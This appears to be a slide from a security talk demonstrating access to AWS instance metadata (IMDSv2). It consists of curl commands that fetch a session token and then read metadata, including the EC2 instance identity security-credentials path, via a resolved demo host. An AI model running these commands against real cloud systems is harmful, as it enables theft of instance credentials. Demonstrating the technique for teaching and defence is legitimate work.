

#
Demo: Accessing IDMSv2
curl -k --resolve aws.grimhacker.com:443:18.133.248.175 -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 120" https://aws.grimhacker.com/latest/api/token
curl -k --resolve aws.grimhacker.com:443:18.133.248.175 -X PUT -H "X-aws-ec2-metadata-token: $TOKEN" -v https://aws.grimhacker.com/latest/meta-data/
TOKEN=`curl -s -k --resolve aws.grimhacker.com:443:18.133.248.175 -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 10" https://aws.grimhacker.com/latest/api/token` && curl -k --resolve aws.grimhacker.com:443:18.133.248.175 -H "X-aws-ec2-metadata-token: $TOKEN" https://aws.grimhacker.com/latest/meta-data/
TOKEN=`curl -s -k --resolve aws.grimhacker.com:443:18.133.248.175 -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 10" https://aws.grimhacker.com/latest/api/token` && curl -k --resolve aws.grimhacker.com:443:18.133.248.175 -H "X-aws-ec2-metadata-token: $TOKEN" https://aws.grimhacker.com/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance